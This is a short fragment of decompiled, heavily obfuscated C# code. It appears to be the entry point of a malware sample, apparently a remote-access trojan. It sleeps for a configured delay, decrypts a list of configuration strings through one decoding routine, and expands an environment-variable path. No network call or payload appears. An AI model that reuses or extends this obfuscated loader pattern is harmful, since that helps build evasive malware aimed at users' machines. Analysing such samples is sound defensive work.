 public class oQm0xzosrWM7CGTCsMZCODumwvt5ODG1drdBoIeM03A6xt9SK5NFYiMYXb1U
{
// Token: 0x06000026 RID: 38 RVA: 0x00002A48 File Offset: 0x00000C48
[STAThread]
public static void 8CBqemw89u44xYPchu85qRf8t1Kb7MrSwSSHdIK7O7VNarcvrvMnWLsldBYa()
{
Thread.Sleep(checked
1
(NB2mi1VBTSN5U40DfEsDcrzgxWCrxt7i1yCoMW0Zb5dK9QwIjZ6W6wYeHriq.p1HLccZBgOEiXLJPWR7MGHfAQxfHFJa5xi0mYnMrdlbNvTE2zD9nLEldT7zb * 1000));
try
{
NB2mi1VBTSN5U40DfEsDcrzgxWCrxt7i1yCoMW0Zb5dK9QwIjZ6W6wYeHriq.ZIDZvDLAFbRYxsxkwMl1lB7DELyeP0rfiJNEILKuap1H9eXgbiPbiwGYX2g2 =
Conversions.ToString(yEA8oSg5e02FNWc6DpGE.f5Mo9y1FK1yJy4poW9CE
(NB2mi1VBTSN5U40DfEsDcrzgxWCrxt7i1yCoMW0Zb5dK9QwIjZ6W6wYeHriq.ZIDZvDLAFbRYxsxkwMl1lB7DELyeP0rfiJNEILKuap1H9eXgbiPbiwGYX2g2));
NB2mi1VBTSN5U40DfEsDcrzgxWCrxt7i1yCoMW0Zb5dK9QwIjZ6W6wYeHriq.PjOzPaAZem6YRSiY73iqOnuhSIsTpJmmeYR23TelLywq50KJA7ITRso6eQWj =
Conversions.ToString(yEA8oSg5e02FNWc6DpGE.f5Mo9y1FK1yJy4poW9CE
2
(NB2mi1VBTSN5U40DfEsDcrzgxWCrxt7i1yCoMW0Zb5dK9QwIjZ6W6wYeHriq.PjOzPaAZem6YRSiY73iqOnuhSIsTpJmmeYR23TelLywq50KJA7ITRso6eQWj));
NB2mi1VBTSN5U40DfEsDcrzgxWCrxt7i1yCoMW0Zb5dK9QwIjZ6W6wYeHriq.uOJTJdC1HuPnY7xGUKCVXdob11jaXDot6DaLkEHtlik255I34dAgKgpePnrM =
Conversions.ToString(yEA8oSg5e02FNWc6DpGE.f5Mo9y1FK1yJy4poW9CE
(NB2mi1VBTSN5U40DfEsDcrzgxWCrxt7i1yCoMW0Zb5dK9QwIjZ6W6wYeHriq.uOJTJdC1HuPnY7xGUKCVXdob11jaXDot6DaLkEHtlik255I34dAgKgpePnrM));
NB2mi1VBTSN5U40DfEsDcrzgxWCrxt7i1yCoMW0Zb5dK9QwIjZ6W6wYeHriq.tEcXo2432ATvkU8ifrMlTSOiGO1G3sGNZRTy6G0EbDFiN3BWkUbrhUYMxUZC =
Conversions.ToString(yEA8oSg5e02FNWc6DpGE.f5Mo9y1FK1yJy4poW9CE
(NB2mi1VBTSN5U40DfEsDcrzgxWCrxt7i1yCoMW0Zb5dK9QwIjZ6W6wYeHriq.tEcXo2432ATvkU8ifrMlTSOiGO1G3sGNZRTy6G0EbDFiN3BWkUbrhUYMxUZC));
NB2mi1VBTSN5U40DfEsDcrzgxWCrxt7i1yCoMW0Zb5dK9QwIjZ6W6wYeHriq.QMNuWZu2nAhrN4vCJXXVJJ6rXPYjheog2O3JKqbePCETj5t8Y1KaOTCSa7k0 =
Conversions.ToString(yEA8oSg5e02FNWc6DpGE.f5Mo9y1FK1yJy4poW9CE
(NB2mi1VBTSN5U40DfEsDcrzgxWCrxt7i1yCoMW0Zb5dK9QwIjZ6W6wYeHriq.QMNuWZu2nAhrN4vCJXXVJJ6rXPYjheog2O3JKqbePCETj5t8Y1KaOTCSa7k0));
NB2mi1VBTSN5U40DfEsDcrzgxWCrxt7i1yCoMW0Zb5dK9QwIjZ6W6wYeHriq.s6qNUlBh1I6DXfxJKXLS8vMqDb2zNIYNi5hhilJnX0Mbzr8B4g6F0vguJvMV =
Conversions.ToString(yEA8oSg5e02FNWc6DpGE.f5Mo9y1FK1yJy4poW9CE
(NB2mi1VBTSN5U40DfEsDcrzgxWCrxt7i1yCoMW0Zb5dK9QwIjZ6W6wYeHriq.s6qNUlBh1I6DXfxJKXLS8vMqDb2zNIYNi5hhilJnX0Mbzr8B4g6F0vguJvMV));
NB2mi1VBTSN5U40DfEsDcrzgxWCrxt7i1yCoMW0Zb5dK9QwIjZ6W6wYeHriq.pAiK6SOy8HEO6uDLFXMlZSPdAbNKgcHqwR32QBERmGnbcKxg5SelHoKfUgGc =
Environment.ExpandEnvironmentVariables(Conversions.ToString(yEA8oSg5e02FNWc6DpGE.f5Mo9y1FK1yJy4poW9CE
(NB2mi1VBTSN5U40DfEsDcrzgxWCrxt7i1yCoMW0Zb5dK9QwIjZ6W6wYeHriq.pAiK6SOy8HEO6uDLFXMlZSPdAbNKgcHqwR32QBERmGnbcKxg5SelHoKfUgGc)));
NB2mi1VBTSN5U40DfEsDcrzgxWCrxt7i1yCoMW0Zb5dK9QwIjZ6W6wYeHriq.EB5J4sIzfH74BwfgRjacCtnEuNWFxu93z57nr4HrttTW5asXOhadv7pC7YFu =
Conversions.ToString(yEA8oSg5e02FNWc6DpGE.f5Mo9y1FK1yJy4poW9CE
(NB2mi1VBTSN5U40DfEsDcrzgxWCrxt7i1yCoMW0Zb5dK9QwIjZ6W6wYeHriq.EB5J4sIzfH74BwfgRjacCtnEuNWFxu93z57nr4HrttTW5asXOhadv7pC7YFu));